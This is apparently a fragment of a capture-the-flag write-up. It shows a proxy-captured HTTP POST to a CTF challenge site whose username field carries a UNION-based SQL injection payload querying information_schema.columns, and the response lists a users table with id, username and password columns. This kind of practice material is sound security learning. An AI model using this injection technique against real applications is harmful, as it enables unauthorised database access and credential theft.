 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 0491e9f58d3c2196a6e1943adef9a9ab734ff5c9.ctf.site:20000
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://0491e9f58d3c2196a6e1943adef9a9ab734ff5c9.ctf.site:20000/
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 163
username=el_peluca' union select table_name, column_name FROM information_schema.columns
WHERE table_schema != 'mysql' AND table_schema != 'information_schema'-- -
Response
Raw Headers Hex HTML Render
Can you find the flag?
Username
Submit
ID Username
2 el_peluca
users id
users username
users password